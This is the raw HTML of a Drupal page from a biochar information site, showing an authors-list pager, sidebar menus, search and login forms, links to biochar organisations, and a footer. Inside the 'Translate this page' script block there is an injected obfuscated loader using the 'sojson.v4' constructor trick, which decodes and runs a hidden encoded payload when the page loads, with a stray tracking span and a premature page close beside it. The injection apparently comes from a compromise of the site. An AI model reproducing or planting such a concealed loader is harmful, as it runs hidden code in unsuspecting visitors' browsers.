<li class="pager-item"><a title="Go to page 10" href="/authors?page=9">10</a></li>
<li class="pager-item"><a title="Go to page 11" href="/authors?page=10">11</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/authors?page=7">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/authors?page=13">last »</a></li>
</ul></div>  
  
  
  
  
</div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1 active">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='927f2'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/authors?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="179606371" />
<input type="hidden" name="captcha_token" value="32eff16b7f7f6dc74fcae0c8b3caa6e1" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">6 + 7 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qNnZQ8Z-REAiFAooBGiTO6lt6VlNctSZwosFoDDS604" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/authors?destination=authors%3Fpage%3D6" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-z8r7vjrMyesGIol3oyxgzsRqmm7ciKqpugJTmEo4AKM" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://terrapreta.bioenergylists.org/openid/authenticate?destination=authors%3Fpage%3D6" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='927f2'></span></body>
</html>